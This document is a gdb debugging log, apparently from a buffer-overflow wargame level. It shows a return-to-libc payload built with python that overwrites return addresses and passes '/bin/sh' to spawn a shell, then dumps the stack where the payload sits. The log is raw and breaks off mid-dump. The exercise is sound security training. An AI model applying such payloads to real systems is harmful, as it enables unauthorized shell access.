 [bugbear@localhost bugbear]$ gdb -q test
(gdb) b *main
Breakpoint 1 at 0x8048560
(gdb) r `python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+"\x90"*4+"\xf9\xbf\x0f\x40"+"A
AAA"+"\xfc\xff\xff\xbf"'` `python -c 'print "/bin/sh"'`
Starting program: /home/bugbear/test `python -c 'print "\x90"*44+"\x48\x9d\x0a\x40"+"
\x90"*4+"\xf9\xbf\x0f\x40"+"AAAA"+"\xfc\xff\xff\xbf"'` `python -c 'print "/bin/sh"'`
Breakpoint 1, 0x8048560 in main ()
(gdb) x/100x $esp
0xbffffadc: 0x400309cb 0x00000004 0xbffffb24 0xbffffb38
0xbffffaec: 0x40013868 0x00000004 0x080484b0 0x00000000
0xbffffafc: 0x080484d1 0x08048560 0x00000004 0xbffffb24
0xbffffb0c: 0x080483b4 0x080486bc 0x4000ae60 0xbffffb1c
0xbffffb1c: 0x40013e90 0x00000004 0xbffffc16 0xbffffc29
0xbffffb2c: 0xbffffc58 0xbffffc6a 0x00000000 0xbffffc72
0xbffffb3c: 0xbffffc84 0xbffffc9c 0xbffffcbb 0xbffffcdd
0xbffffb4c: 0xbffffcea 0xbffffead 0xbffffecc 0xbffffee9
0xbffffb5c: 0xbffffefe 0xbfffff1d 0xbfffff28 0xbfffff38
0xbffffb6c: 0xbfffff40 0xbfffff51 0xbfffff5b 0xbfffff69
0xbffffb7c: 0xbfffff7a 0xbfffff88 0xbfffff93 0xbfffffa6
0xbffffb8c: 0x00000000 0x00000003 0x08048034 0x00000004
0xbffffb9c: 0x00000020 0x00000005 0x00000006 0x00000006
0xbffffbac: 0x00001000 0x00000007 0x40000000 0x00000008
0xbffffbbc: 0x00000000 0x00000009 0x080484b0 0x0000000b
0xbffffbcc: 0x00000201 0x0000000c 0x00000201 0x0000000d
0xbffffbdc: 0x00000201 0x0000000e 0x00000201 0x00000010
0xbffffbec: 0x0f8bfbff 0x0000000f 0xbffffc11 0x00000000
0xbffffbfc: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc0c: 0x00000000 0x38366900 0x682f0036 0x2f656d6f
0xbffffc1c: 0x62677562 0x2f726165 0x74736574 0x90909000
0xbffffc2c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc3c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc4c: 0x90909090 0x90909090 0x009d4890 0x90909040
0xbffffc5c: 0x0fbff990 0x41414140 0xfffffc41 0x622f00bf
(gdb)
0xbffffc6c: 0x732f6e69 0x57500068